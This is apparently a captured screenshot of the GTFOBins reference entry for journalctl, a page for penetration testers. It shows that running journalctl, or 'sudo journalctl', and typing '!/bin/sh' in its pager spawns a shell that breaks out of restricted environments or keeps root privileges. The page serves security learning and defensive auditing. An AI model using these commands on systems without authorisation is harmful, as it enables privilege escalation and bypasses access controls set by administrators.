 https://gtfobins.github.io/gtfobins/journalctl/
Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_has
.. / journalctl Star 8,586
Shell Sudo
This invokes the default pager, which is likely to be less , other functions may apply.
This might not work if run by unprivileged users depending on the system configuration.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
journalctl
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo , it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo journalctl
!/bin/sh